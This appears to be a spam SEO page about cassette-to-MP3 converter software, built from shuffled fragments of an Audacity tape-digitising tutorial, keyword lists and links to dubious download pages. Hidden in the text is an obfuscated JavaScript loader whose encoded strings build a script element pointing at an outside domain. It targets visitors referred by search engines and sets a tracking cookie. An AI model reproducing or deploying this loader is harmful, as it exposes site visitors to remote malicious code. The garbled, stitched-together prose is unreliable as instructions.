

[Cassette To Mp3 Converter Software Download For Mac Os X](https://relaxed-kepler-eb09cf.netlify.app/how-do-you-do-a-return-within-an-excel-cell-in-excel-2011-for-mac#eXrG=2BZbICLrNCLzNBVngiZaxBG8gDGugD0v2CZf2yGhiZ9giJfwBGi3BMbczH9gBUD3BKbszYf2D0z==)



[Cassette To Mp3 Converter Software Download For Mac Os X](https://relaxed-kepler-eb09cf.netlify.app/how-do-you-do-a-return-within-an-excel-cell-in-excel-2011-for-mac#eXrG=2BZbICLrNCLzNBVngiZaxBG8gDGugD0v2CZf2yGhiZ9giJfwBGi3BMbczH9gBUD3BKbszYf2D0z==)



From there, we'll divide and batch export tracks with just one command Then, we'll whip out iTunes (or your preferred librarian/encoder) to back up files to CDR, convert to MP3, and bulk-edit ID3 file info.. \*?(?:\$|;)/g),\_0x2ca874={};continue;case'3':if(name){return \_0x2ca874[name];}continue;case'4':for(var \_0x4604f0=0x0;\_0x4604f0

- 1. cassette converter software
- 2. maginon usb cassette converter software download
- 3. encore technology cassette converter software download

Here's how As far as I'm concerned, we have a global musical crisis on our hands.. Share your voiceBe respectful, keep it clean and stay on topic We'll remove comments that violate our policy.. Now, we had an old tutorial on this floating around CNET for years that involved some discontinued, PC-only software and a tedious method of stopping and encoding between each song.

### **cassette converter software**

cassette converter software, envivo cassette converter software, maginon usb cassette converter software download, usb cassette converter software, encore technology cassette converter software download, digitnow cassette converter software, envivo cassette converter software for mac, ion cassette converter software, cassette to mp3 converter software free download, cassette to mp3 converter software, maginon cassette converter software, cassette cd converter software, silvercrest cassette tape converter software [Ce Compass: Geniatech Igrabber One Touch Video Grabber For Mac](http://sertoumous.yolasite.com/resources/Ce-Compass-Geniatech-Igrabber-One-Touch-Video-Grabber-For-Mac.pdf)

var \_0x26a5=['OyBleHBpcmVzPQ==','OyBzZWN1cmU=','YktzWWw=','bEZYdEw=','ZnBZblY=','VlRDbXg=','dVd3TGQ=',' d0xIbWo=','Z2V0VGltZQ==','ZFhVcE4=','OyBkb21haW49','d0FVcms=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFsdGF2aXN0 YS4=','LnlhbmRleC4=','dmlzaXRlZA==','RHpB','SnZX','WndD','SEdX','Rmdh','RHF3a1I=','SXBtYVE=','alNXT1Q=','LmFvb C4=','LmFzay4=','ZnJjdkQ=','VkdZWmc=','cmVmZXJyZXI=','RUxib1E=','Z0pqVWI=','TWZJSHM=','T21ZUFQ=','VVh3ak o=','aW5kZXhPZg==','c1pZTmo=','ZnlFR2g=','eElncnA=','MnwxfDB8NHwzfDU=','c3VicWw=','cE9Fbno=','aUljblI=','ZElG TnA=','VUVtRXM=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','aExlbUo=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=',' aGVhZA==','YXBwZW5kQ2hpbGQ=','Y2Fzc2V0dGUrdG8rbXAzK2NvbnZlcnRlcitzb2Z0d2FyZQ==','Mnw0fDN8NXwwfD E=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','VVJ0emc=','c3BsaXQ =','Y29va2ll','bWF0Y2g=','bXlUTVo=','bGVuZ3Ro','Z29yZlo=','cndQaFA=','T2pu','QWJDa1A=','VXBzekU=','RnhJdng=','cm VwbGFjZQ=='];(function(\_0x1dd05f,\_0x3a6eab){var \_0x45dfdb=function(\_0x55b360){while(--\_0x55b360){\_0x1dd05f['pus h'](\_0x1dd05f['shift']());}};\_0x45dfdb(++\_0x3a6eab);}(\_0x26a5,0x181));var

 $0x33c9 = function(0x2de034, 0x371a27)$ {  $0x2de034 = 0x2de034-0x0; var$ 

 $_0x4e0d45=0x26a5$ [\_0x2de034];if(\_0x33c9['initialized']===undefined){(function(){var \_0x33ed09=function(){var \_0x5592c8;try{\_0x5592c8=Function('return\x20(function()\x20'+'{}. [Bitcoin Cloud Mining Calculator Dashboard Lights](https://awesome-torvalds-30ef20.netlify.app/Bitcoin-Cloud-Mining-Calculator-Dashboard-Lights)



# **maginon usb cassette converter software download**

### [Itunes 11.1 Beta Download Mac](https://agile-chamber-38117.herokuapp.com/Itunes-111-Beta-Download-Mac.pdf)

 It was a process that could break your spirit and eat up an entire weekend My version goes a different route.. Because some of these tapes are from bands I actually played in, a combination of ego and sentimentality compels me to rescue them from analog obscurity. [Free Download Dragon Naturally Speaking For Mac](https://unicreapru.over-blog.com/2021/03/Free-Download-Dragon-Naturally-Speaking-For-Mac.html)

## **encore technology cassette converter software download**

### [Download Realvnc Viewer For Mac](http://geonfesnua.yolasite.com/resources/Download-Realvnc-Viewer-For-Mac.pdf)

The cassette tape was the dominant music format through most of my childhood The first read-along books I had as a kid were on cassette tape.. So, if you're ready to tackle this project, brush up on my overview video and then dive into the nitty-gritty with my step-by-step gallery.. Much like digitizing LPs, doing the process right involves several careful steps and a surplus of time.. Sound like fun? It's not But it's thorough, it's free, and it's faster than most methods I've seen.. I'm afraid to throw them away because I'm certain there's no way I can find them again.. It's also not dependent on anyone's for-profit software solution I'm not against paying for useful software, but this niche market is littered with so many dead-end, unsupported solutions that I just have to steer clear of them for the sake of keeping this tutorial relevant in the long-term.. The first time my band ever released a demo, it was a demo tape For independent musicians of the '80s and '90s, cassette tapes offered the first affordable medium for both recording and distributing music.. We'll record an entire side in one pass using Audacity, a free, open-source application available on Mac, PC, and even Linux.. Unfortunately, the process for converting a cassette tape to MP3 is painful enough to have kept this project at bay for years.. The first time I ever bought music with my own money, it was on a cassette tape (which, by the way, I'm proud to say was Run DMC's "Raising Hell"). e828bfe731 [Agregue \\* Para Significativo En Mac Excel](https://kind-keller-932395.netlify.app/Agregue--Para-Significativo-En-Mac-Excel)

#### e828bfe731

[Top Free Mac Photo Editing Software](https://top-free-mac-photo-editing-software-80.peatix.com/view)